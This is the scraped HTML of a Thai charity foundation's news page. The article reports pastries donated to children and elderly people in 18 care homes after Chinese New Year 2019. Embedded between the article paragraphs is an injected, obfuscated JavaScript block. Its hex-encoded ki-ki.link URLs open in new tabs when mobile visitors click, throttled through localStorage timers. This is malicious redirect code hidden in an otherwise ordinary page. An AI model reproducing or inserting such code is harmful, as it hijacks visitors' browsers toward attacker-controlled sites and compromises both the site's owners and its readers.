		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4299:6-2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบรถยนต์บรรทุก 6 ล้อ (รถปลดระวาง) จำนวน 2 คัน ให้แก่มูลนิธิ 2 แห่ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2025/11/15112025/581942284.jpg" alt="" />
		
		<span class="created-date">15 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4294:2025-11-15-14-37-42&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				รับมอบเงินบริจาคจาก บริษัท จินเจน ฟูดโปรดัคส์ จำกัด			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2025/11/21112025/586040919.jpg" alt="" />
		
		<span class="created-date">21 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4312:86&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				พิธีรำลึกครบรอบ 86 ปี ท่านเหียกวงเอี่ยม อดีตประธานกรรมการมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2025/11/20112025/585551746.jpg" alt="" />
		
		<span class="created-date">20 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4309:2025-11-21-12-17-17&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2025/11/19112025/581988786.jpg" alt="" />
		
		<span class="created-date">19 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4305:6-2572&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				โครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 ประจำปี พ.ศ. 2568 จังหวัดตราด และจังหวัดสระแก้ว			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/MedicalUnit/2025/11/19112025/584371791.jpg" alt="" />
		
		<span class="created-date">19 พฤศจิกายน 2568</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4306:2025-11-21-10-27-37&amp;catid=35&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				หน่วยแพทย์สงเคราะห์ชุมชนมูลนิธิป่อเต็กตึ๊ง ออกหน่วยฯ ให้บริการตรวจโรคทั่วไป-จ่ายยา ฯลฯ ให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ในพื้นที่อำเภอสังขละบุรี จังหวัดกาญจนบุรี 			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-cyan" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_028.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=400:18&amp;catid=13:donate-news&amp;Itemid=111" itemprop="url" title="แผนกสังคมสงเคราะห์ มอบขนมเปี๊ยะให้แก่เด็กและคนชราในสถานสงเคราะห์ 18 แห่ง">
				แผนกสังคมสงเคราะห์ มอบขนมเปี๊ยะให้แก่เด็กและคนชราในสถานสงเคราะห์ 18 แห่ง</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=13&amp;Itemid=111" ><span itemprop="genre">ข่าวบริจาค</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2019-02-23T11:06:14+07:00" itemprop="datePublished">
					23 กุมภาพันธ์ 2562          <meta  itemprop="datePublished" content="2019-02-23T11:06:14+07:00" />
          <meta  itemprop="dateModified" content="2019-02-23T11:06:14+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=400:18&amp;catid=13&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=111" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																			</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ นำขนมเปี๊ยะ ได้จากผู้มีจิตศรัทธาร่วมบริจาคในช่วงเทศกาลตรุษจีน ประจำปี 2562 มอบให้แก่เด็กและคนชราในสถานสงเคราะห์ต่างๆ รวม 18 แห่ง</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">{fastsocialshare}</span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">             มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ นำขนมเปี๊ยะ จำนวน 85,200 ชิ้นที่ได้จากผู้มีจิตศรัทธาร่วมบริจาคในช่วงเทศกาลตรุษจีน ประจำปี 2562 มอบให้แก่เด็กและคนชราในสถานสงเคราะห์ต่างๆ รวม 18 แห่ง โดยในวันนี้ (23 กุมภาพันธ์ 2562) คุณพินัย ศรีพนาสณฑ์ รักษาการผู้จัดการฝ่ายสังคมฯ พร้อมด้วยเจ้าหน้าที่แผนกสังคมสงเคราะห์ มอบให้แก่ศูนย์อบรมเด็กและเยาวชน บ้านกาญจนา, บ้านอุเบกขา, บ้านมุทิตา และสถานสงเคราะห์คนชราเฉลิมราชกุมารี(หลวงพ่อเปิ่นอุปถัมภ์) จ.นครปฐม และในวันที่ 24 กุมภาพันธ์ 2562 มอบให้แก่ศูนย์พัฒนาการจัดสวัสดิการสังคมผู้สูงอายุปทุมธานี</span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;"><img src="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_002.jpg" alt="" /></span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;"><img src="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_003.jpg" alt="" /></span></p>
<p><span style="color: #1d2129; font-family: Helvetica, Arial, sans-serif; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: none;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId191b445bea" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_001.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_001.jpg" title="Click to enlarge image 23022019_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_002.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_002.jpg" title="Click to enlarge image 23022019_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_003.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_003.jpg" title="Click to enlarge image 23022019_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_004.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_004.jpg" title="Click to enlarge image 23022019_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_005.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_005.jpg" title="Click to enlarge image 23022019_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2019/23022019/23022019_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 23022019_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_191b445bea_23022019_006.jpg" target="_blank" data-fancybox="gallery191b445bea">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 23022019_006.jpg" title="Click to enlarge image 23022019_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_191b445bea_23022019_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
